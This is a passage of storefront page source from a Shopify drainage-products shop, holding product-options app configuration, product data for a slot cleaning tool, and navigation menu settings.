.product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] table tbody .cart__row","image":"[data-gpo-cart-item-image]","details":".cart__product-information .cart__image-wrapper+div","quantity":{"wrapper":".cart__qty","input":".cart__qty input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".cart__meta .cart__remove,.cart__edit button"}},{"lineItem":{"key":".cart-items .cart-item","details":".cart-item-title","quantity":{"wrapper":".cart-item-quantity","input":".cart-item-quantity input","decrease":".js-number-minus","increase":".js-number-plus"},"removeButton":".cart-item-remove"}}]},"theme_store_id":796,"theme_name":"Debut"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"standartpark-dev.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Variant Option\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":false,"remove_all_watermarks":false},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1","select_selected":"#f8e0e6"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "${{ amount }} CAD" : "${{ amount }}";
  window.GPOConfigs.product = {"id":8043876057339,"title":"Slot cleaning tool","handle":"slot-cleaning-tool","description":"\u003cp\u003eA shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any slot drain order.  \u003c\/p\u003e\n\u003cp\u003ePARAMETERS\u003cbr\u003e\u003cbr\u003eArticle ................ SDC40-6.CT\u003cbr\u003e\u003cbr\u003eLength ............... 30 inch\u003cbr\u003e\u003cbr\u003eMaterial ............. Stainless Steel\u003cbr\u003e\u003cbr\u003eCompatible with \u003cspan data-mce-fragment=\"1\"\u003e............. mini slot, standard slot, micro slot\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2023-01-23T12:03:27-05:00","created_at":"2023-01-20T12:31:41-05:00","vendor":"Vodaland","type":"SLOT DRAINS","tags":["Corrosion-resistant"],"price":5300,"price_min":5300,"price_max":5300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44324286824699,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SDC40-6.CT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Slot cleaning tool","public_title":null,"options":["Default Title"],"price":5300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"667775046284","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833","\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Standardslot.jpg?v=1674496829","\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Minislot.jpg?v=1674496831"],"featured_image":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833","options":["Title"],"media":[{"alt":"Slot cleaning tool","id":31978821058811,"position":1,"preview_image":{"aspect_ratio":1.18,"height":918,"width":1083,"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833"},"aspect_ratio":1.18,"height":918,"media_type":"image","src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833","width":1083},{"alt":"Slot cleaning tool","id":31978820993275,"position":2,"preview_image":{"aspect_ratio":1.623,"height":531,"width":862,"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Standardslot.jpg?v=1674496829"},"aspect_ratio":1.623,"height":531,"media_type":"image","src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Standardslot.jpg?v=1674496829","width":862},{"alt":"Slot cleaning tool","id":31978821026043,"position":3,"preview_image":{"aspect_ratio":1.005,"height":813,"width":817,"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Minislot.jpg?v=1674496831"},"aspect_ratio":1.005,"height":813,"media_type":"image","src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Minislot.jpg?v=1674496831","width":817}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eA shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any slot drain order.  \u003c\/p\u003e\n\u003cp\u003ePARAMETERS\u003cbr\u003e\u003cbr\u003eArticle ................ SDC40-6.CT\u003cbr\u003e\u003cbr\u003eLength ............... 30 inch\u003cbr\u003e\u003cbr\u003eMaterial ............. Stainless Steel\u003cbr\u003e\u003cbr\u003eCompatible with \u003cspan data-mce-fragment=\"1\"\u003e............. mini slot, standard slot, micro slot\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e"};
  window.GPOConfigs.product.collections = [265273802904,232727937176,238545567896,265208332440,265276293272,232727904408,238545600664,265056977048,238719008920,265207316632];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = null;
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-AbHNObDhNTTdya2FvS__qikify-tmenu-1701320396" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{ amount }}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["#","#","#","#","/blogs/case-studies","#",], },{ id: "footer", title: "Footer menu", items: ["/search","/policies/terms-of-service","/policies/refund-policy",], },{ id: "tab-menu", title: "Tab menu", items: ["#pills-content-1","#pills-content-2","#pills-content-3","#pills-content-4",], },{ id: "accessories", title: "Accessories", items: ["#","#","#","#",], },{ id: "trench-drains", title: "Plastic trench drains", items: ["/collections/easy-home-systems","/collections/4-trench-drains","/collections/6-trench-drains","/collections/8-trench-drains","/collections/industrial-channels",], },{ id: "slot-drains", title: "Slot trench drains", items: ["/collections/stainless-steel-slot-drains","/collections/galvanized-steel-slot-drains","/collections/mini-slot-drain-system","/collections/stainless-slot-drain",], },{ id: "stainless-steel-systems", title: "Stainless steel systems", items: ["/collections/stainless-steel-pre-sloped-system","/collections/stainless-slot-drain","/collections/floor-drains",], },{ id: "catch-basins", title: "Catch basins", items: ["/collections/10-x10-basins","/collections/12-x12-basins","/collections/16-x16-basins","/collections/22-x22-basins","/collections/sand-traps","https://vodaland.ca/collections/floor-drains",], },{ id: "grates", title: "Grates", items: ["/collections/channel-grates","/collections/catch-basin-grates",], },{ id: "drainage-accessories", title: "Drainage accessories", items: ["/collections/spark-series-accessories","/collections/4-polymax-trench-drain-accessories","/collections/6-inch-channel-accessories","/collections/8-inch-channel-accessories",], },{ id: "geo-ground-grids", title: "Geo Ground Grids", items: ["/products/2-inch-thick-geocell-ground-grid","/products/4-inch-thick-geocell-ground-grid","/products/8-inch-thick-geocell-ground-grid",], },{ id: "permeable-paving-grid", title: "Permeable paving grid", items: ["/products/hexpave-paving-grid","/products/easypave-plastic-permeable-paving-grid","/products/easypave-pro-plastic-permeable-paving-grid","/collections/paving-grids-accessories",], },{ id: "land-accessories", title: "Terra accessories", items: ["/collections/erosion-control-grid-accessories","/collections/paving-grids-accessories",], },{ id: "oil-water-separators", title: "Oil & Water separators", items: ["/collections/oil-water-separators","https://vodaland.ca/collections/grease-water-separators",], },{ id: "manhole-covers", title: "Manhole covers", items: ["/collections/manhole-covers","/collections/cast-iron-manhole-covers",], },{ id: "garden-edging-border", title: "Garden Edging Border", items: ["#","#",], },{ id: "support", title: "Support", items: ["/pages/contact-us","/pages/shipping","/pages/delivery-returns-1","/pages/privacy-policy-1","/pages/terms-of-service-1",], },{ id: "helpful-links", title: "Helpful links", items: ["https://vodalands.com/","/pages/become-installer","https://vodaland.ca/blogs/case-studies/understanding-our-loyalty-program","/pages/careers",], },{ id: "resources", title: "Resources", items: ["/pages/load-classes","/pages/catalogs","/pages/get-a-quote","/pages/video-library",], },{ id: "compomax-trench-drains", title: "Polymer concrete trench drains", items: [], },{ id: "betomax-trench-drains", title: "BetoMax trench drains", items: [], },{ id: "garden-landscape-edging", title: "Garden Landscape Edging", items: ["/products/garden-landscape-edging",], },{ id: "top-products", title: "Top products", items: ["https://vodaland.ca/collections/trench-drains","https://vodaland.ca/collections/slot-drains","https://vodaland.ca/collections/permeable-pavers","https://vodaland.ca/collections/geo-grid-products","https://vodaland.ca/collections/easy-home-systems","https://vodaland.ca/collections/catch-basins","https://vodaland.ca/collections/stainless-steel-pre-sloped-system","https://vodaland.ca/collections/catch-basin-grates","https://vodaland.ca/collections/channel-grates","https://vodaland.ca/collections/erosion-control-grid-accessories","https://vodaland.ca/collections/floor-drains","https://vodaland.ca/collections/galvanized-steel-slot-drains","https://vodaland.ca/collections/industrial-channels","https://vodaland.ca/collections/manhole-covers","https://vodaland.ca/collections/mini-slot-drain-system","/collections/slim-slot-drain","https://vodaland.ca/collections/paving-grids-accessories","https://vodaland.ca/collections/stainless-steel-slot-drains","https://vodaland.ca/collections/spark-series-accessories","/pages/trench-drains-by-series","/pages/trench-drains-by-applications","/collections/polymer-concrete-channels","/collections/concrete-channels","/collections/stainless-slot-drain","/pages/drainage-solutions-and-companies-in-vancouver","/pages/drainage-solutions-in-saskatoon","/pages/drainage-solutions-in-calgary","/pages/drainage-systems-and-solutions-charlottetown","/pages/drainage-systems-and-surface-water-solutions-in-edmonton","/pages/drainage-systems-in-montreal-built-for-quebec-s-landscape-and-climate","/pages/drainage-solutions-and-systems-in-ottawa-and-eastern-ontario","/pages/drainage-systems-and-solutions-in-winnipeg-and-southern-manitoba",], },{ id: "easypave-sidebar-blog", title: "Easypave Sidebar Blog", items: ["/blogs/case-studies/5-advantages-to-using-geo-grid-material-for-erosion-control","/blogs/case-studies/how-to-know-you-need-a-slot-drain-on-your-property","/blogs/case-studies/a-brief-history-of-the-purpose-of-manhole-covers",], },{ id: "catalogue-1", title: "Catalogue 1", items: ["#","/","#","/","/","/collections",], },{ id: "500467433723-child-5bd1b5b8d6679bd92efa95c856496e69-legacy-test-1", title: "Test 1", items: ["/collections/16-x16-basins","#",], },{ id: "terra", title: "Terra", items: ["/collections/permeable-pavers","/collections/geo-grid-products","/collections/paving-grids-accessories","/collections/erosion-control-grid-accessories","https://vodaland.ca/products/easy-dry-well-plastic-stormwater-system",], },{ id: "clean", title: "Clean", items: ["/collections/oil-water-separators",], },{ id: "urban", title: "Urban", items: ["/collections/garden-edging","/collections/manhole-covers",], },{ id: "505245663483-child-cb1b04a143ded935ab729a1246ffcf2f-legacy-garden-edging", title: "Garden Edging", items: ["/products/stainless-steel-border-edging","/products/garden-landscape-edging",], },{ id: "505245761787-child-8fd2d5152ca2cc9adcd16381307376d5-legacy-manhole-covers", title: "Manhole covers", items: ["/collections/plastic-manhole-covers","/products/cast-iron-manhole-cover-round",], },{ id: "drain", title: "Drain", items: ["/collections/trench-drains","/collections/slot-drains","/collections/catch-basins","/collections/linear-and-basin-grates",], },{ id: "505313198331-child-3cfca802986dbed9ec3fba2252bb8d50-legacy-grates-frames", title: "Grates & Frames", items: ["/collections/channel-grates","/collections/catch-basin-grates","https://vodaland.ca/collections/trench-drain-grate-frames","https://vodaland.ca/collections/catch-basin-frames",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/51179389080/account/orders?locale=en&region_country=CA",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":118784,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-822567","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"PRODUCTS","disable_link":true,"el_class":"products-mega"},"menus":[{"id":"tmenu-menu-634771","setting":{"item_layout":"text","title":"DRAIN","item_display":true,"column_width":"automatic","disable_link":true},"menus":[{"id":"tmenu-menu-718170","setting":{"item_layout":"text","title":"Trench drains","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265269117080","handle":"polymax-trench-drains","title":"PolyMax trench drains","image":null}},"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-980595","setting":{"item_layout":"text","title":"Trench drains by applications","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":102500434171,"title":"Trench Drains by Applications","handle":"trench-drains-by-applications"}},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-286704","setting":{"item_layout":"text","title":"Trench drains by series","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":102406422779,"title":"Trench Drains by Series","handle":"trench-drains-by-series"}},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-992421","setting":{"item_layout":"text","title":"Easy Series (home system)","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"263921139864","handle":"spark-series-for-your-home","title":"S'park Series (home system)","image":{"created_at":"2021-04-05T13:58:41-04:00","alt":null,"width":2048,"height":2048,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/SP_Drain_RGB.png?v=1617812690"}}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-129218","setting":{"item_layout":"text","title":"4\" Base plastic trench drain","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"264478359704","handle":"4-trench-drains","title":"4 inch channel drain","image":{"created_at":"2022-11-18T10:07:22-05:00","alt":"4 inch channel drain","width":2048,"height":2048,"url":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/SP_Drain_RGB_c31404f7-d9f5-477e-845e-f9c589f80603.png?v=1668784042"}}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-876380","setting":{"item_layout":"text","title":"6\" Base plastic trench drain","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265052094616","handle":"6-inch-polymax-trench-drain","title":"6\" Basic PolyMax trench drain","image":{"created_at":"2021-04-20T08:29:48-04:00","alt":null,"width":2048,"height":2048,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/6_inch_channel.png?v=1618921789"}}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-834653","setting":{"item_layout":"text","title":"8\" Base plastic trench drain","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"264776515736","handle":"8-basic-polymax-trench-drain","title":"8\" Basic PolyMax trench drain","image":{"created_at":"2021-04-16T14:02:46-04:00","alt":null,"width":2048,"height":2048,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/8-inch_channel.png?v=1618596167"}}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-326713","setting":{"item_layout":"text","title":"4\"-6\"-8\" Pro plastic trench drain (Heavy Duty)","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"264999239832","handle":"drive-polymax-trench-drain","title":"Drive PolyMax trench drain","image":{"created_at":"2021-04-19T15:45:02-04:00","alt":null,"width":992,"height":582,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/Industrial_channels_render.png?v=1618861503"}}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-703811","setting":{"item_layout":"text","title":"Pro Series","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265061335192","handle":"drive-trench-drains","title":"Pro series","image":null}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-213439","setting":{"item_layout":"text","title":"Mega Series","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265062219928","handle":"max-trench-drains","title":"Mega Series","image":null}},"hidden_mobile":true,"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-362159","setting":{"item_layout":"text","title":"Slot drains","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265056977048","handle":"slot-drains","title":"Slot trench drains","image":{"altText":"Slot trench drains","id":"1676934480123","url":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/Slot_drain-monochrome_copy_723f4367-eeb0-47c0-816d-5000b8e1ef7c.png?v=1668784213"}}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-730425","setting":{"item_layout":"text","title":"Slot trench drains","disable_link":false,"item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265056977048","handle":"slot-trench-drains","title":"Slot trench drains","image":{"created_at":"2021-04-20T10:25:17-04:00","alt":null,"width":2048,"height":2048,"src":"https://cdn.shopify.com/s/files/1/0511/7938/9080/collections/Slot_drain-monochrome_copy.png?v=1618928718"}}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-543231","setting":{"item_layout":"text","title":"Stainless steel slot drain","disable_link":false,"item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265207316632","handle":"stainless-steel-slot-drain","title":"Stainless steel slot 